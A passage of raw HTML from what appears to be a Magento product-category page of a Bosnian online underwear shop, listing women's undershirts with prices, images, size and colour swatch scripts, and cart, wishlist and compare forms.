                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-tackasta" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/2370_4_2.jpg" alt="Potkošulja Donella tačkasta"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/2370_4_2.jpg" alt="Potkošulja Donella tačkasta"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-tackasta">
                                Potkošulja Donella tačkasta                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="507">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-507"                data-price-amount="7.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">7,70 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-507"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["504"]},{"id":"4","label":"L","products":["505"]},{"id":"5","label":"XL","products":["506"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"504":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"505":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"506":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7}},"productId":"507","chooseText":"Izaberi opciju...","images":[],"index":{"504":{"131":"3"},"505":{"131":"4"},"506":{"131":"5"}}};

        $('.swatch-opt-507').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=507]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"507","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/507/" method="post">
                                            <input type="hidden" name="product" value="507">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUwNy8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"507","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-443" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/4/4/443.jpg" alt="Potkošulja Donella 443"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/4/4/443.jpg" alt="Potkošulja Donella 443"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-443">
                                Potkošulja Donella 443                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="503">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-503"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">11,00 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-503"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["500"]},{"id":"4","label":"L","products":["501"]},{"id":"5","label":"XL","products":["502"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"500":{"oldPrice":{"amount":11},"basePrice":{"amount":11},"finalPrice":{"amount":11},"tierPrices":[]},"501":{"oldPrice":{"amount":11},"basePrice":{"amount":11},"finalPrice":{"amount":11},"tierPrices":[]},"502":{"oldPrice":{"amount":11},"basePrice":{"amount":11},"finalPrice":{"amount":11},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":11},"basePrice":{"amount":11},"finalPrice":{"amount":11}},"productId":"503","chooseText":"Izaberi opciju...","images":[],"index":{"500":{"131":"3"},"501":{"131":"4"},"502":{"131":"5"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/4\/4\/443_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/4\/4\/443_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/4\/4\/443_1_1.jpg","gallery":{"808":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/4\/4\/443_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/4\/4\/443_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/4\/4\/443_1_1.jpg"},"809":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/4\/4\/443_2_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/4\/4\/443_2_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/4\/4\/443_2_1_1.jpg"}}}};

        $('.swatch-opt-503').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=503]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"503","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/503/" method="post">
                                            <input type="hidden" name="product" value="503">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUwMy8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"503","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-ema" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/p/o/potkosulja-top-ema_2.jpg" alt="Ženska potkošulja Ema"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/p/o/potkosulja-top-ema_2.jpg" alt="Ženska potkošulja Ema"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-ema">
                                Ženska potkošulja Ema                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="364">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-364"                data-price-amount="11.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">11,90 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-364"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"90":{"id":"90","code":"color","label":"Boja","options":[{"id":"16","label":"Bijela","products":["372","373","374","375","376"]},{"id":"15","label":"Crna","products":["377","378","379","380","381"]}],"position":"0"},"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"8","label":"38","products":["372","377"]},{"id":"9","label":"40","products":["373","378"]},{"id":"10","label":"42","products":["374","379"]},{"id":"11","label":"44","products":["375","380"]},{"id":"12","label":"46","products":["376","381"]}],"position":"1"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"372":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"373":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"374":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"375":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"376":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"377":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"378":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"379":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"380":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]},"381":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":11.9},"basePrice":{"amount":11.9},"finalPrice":{"amount":11.9}},"productId":"364","chooseText":"Izaberi opciju...","images":[],"index":{"372":{"90":"16","131":"8"},"373":{"90":"16","131":"9"},"374":{"90":"16","131":"10"},"375":{"90":"16","131":"11"},"376":{"90":"16","131":"12"},"377":{"90":"15","131":"8"},"378":{"90":"15","131":"9"},"379":{"90":"15","131":"10"},"380":{"90":"15","131":"11"},"381":{"90":"15","131":"12"}}};

        $('.swatch-opt-364').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"90":{"15":{"type":"0","value":"Crna","label":"Crna"},"16":{"type":"0","value":"Bijela","label":"Bijela"}},"131":{"8":{"type":"0","value":"38","label":"38"},"9":{"type":"0","value":"40","label":"40"},"10":{"type":"0","value":"42","label":"42"},"11":{"type":"0","value":"44","label":"44"},"12":{"type":"0","value":"46","label":"46"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=364]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"364","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/364/" method="post">
                                            <input type="hidden" name="product" value="364">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzM2NC8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"364","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-emina" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/e/m/emina_top_bijeli_2_4.jpg" alt="Ženska potkošulja Emina"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/e/m/emina_top_bijeli_2_4.jpg" alt="Ženska potkošulja Emina"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-emina">
                                Ženska potkošulja Emina                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="353">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-353"                data-price-amount="13.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">13,90 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-353"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"90":{"id":"90","code":"color","label":"Boja","options":[{"id":"16","label":"Bijela","products":["347","348","349"]}],"position":"0"},"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"8","label":"38","products":["347","350"]},{"id":"9","label":"40","products":["348","351"]}],"position":"1"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"347":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"348":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"349":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"350":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"351":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"352":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9}},"productId":"353","chooseText":"Izaberi opciju...","images":[],"index":{"347":{"90":"16","131":"8"},"348":{"90":"16","131":"9"},"349":{"90":"16","131":"10"},"350":{"90":"15","131":"8"},"351":{"90":"15","131":"9"},"352":{"90":"15","131":"10"}}};

        $('.swatch-opt-353').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"90":{"15":{"type":"0","value":"Crna","label":"Crna"},"16":{"type":"0","value":"Bijela","label":"Bijela"}},"131":{"8":{"type":"0","value":"38","label":"38"},"9":{"type":"0","value":"40","label":"40"},"10":{"type":"0","value":"42","label":"42"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=353]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"353","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/353/" method="post">
                                            <input type="hidden" name="product" value="353">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzM1My8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"353","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-sara" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/s/a/sara_top_potkosulja_1.jpg" alt="Ženska potkošulja Sara"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/s/a/sara_top_potkosulja_1.jpg" alt="Ženska potkošulja Sara"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-sara">
                                Ženska potkošulja Sara                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="346">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-346"                data-price-amount="10.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">10,90 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-346"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"90":{"id":"90","code":"color","label":"Boja","options":[{"id":"16","label":"Bijela","products":["331","332","333","334","335"]},{"id":"15","label":"Crna","products":["336","337","338","339","340"]},{"id":"33","label":"Be\u017e","products":["341","342","343","344","345"]}],"position":"0"},"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"8","label":"38","products":["331","336","341"]},{"id":"9","label":"40","products":["332","337","342"]},{"id":"10","label":"42","products":["333","338","343"]},{"id":"11","label":"44","products":["334","339","344"]},{"id":"12","label":"46","products":["335","340","345"]}],"position":"1"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"331":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"332":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"333":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"334":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"335":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"336":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"337":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"338":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"339":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"340":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"341":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"342":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"343":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"344":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]},"345":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9},"tierPrices":[]}},"priceFormat":{"pattern":"%s 